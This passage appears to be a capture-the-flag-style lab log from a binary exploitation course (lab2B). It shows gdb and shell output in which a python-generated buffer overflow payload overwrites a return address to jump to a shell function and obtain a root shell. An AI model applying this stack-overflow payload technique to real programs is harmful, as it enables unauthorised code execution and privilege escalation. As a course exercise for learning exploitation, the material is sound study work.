 (gdb) r $(python -c 'print "A"*27 + "\xbd\x86\x04\x08" + "A"*4 + "\xd0\x87\x04\x08"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Downloads/MBE_release/levels/lab02/lab2B $(python -c 'print "A"*27 + "\xbd\x86\x04\x08" + "A"*4 + "\xd0\x87\x04
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAA�AAAAÏ
Breakpoint 1, 0x080486c3 in shell ()
(gdb) c
Continuing.
[Detaching after vfork from child process 2655]
# whoami
root
# exit
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
yeah it will crash after exit from shell but we have a shell!
(gdb) q
A debugging session is active.
Inferior 1 [process 2653] will be killed.
Quit anyway? (y or n) y
root@kali:~/Downloads/MBE_release/levels/lab02# ./lab2B $(python -c 'print "A"*27 + "\xbd\x86\x04\x08" + "A"*4 + "\xd0\x87\x04\x08"')
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAA�AAAAÏ
# whoami
root
#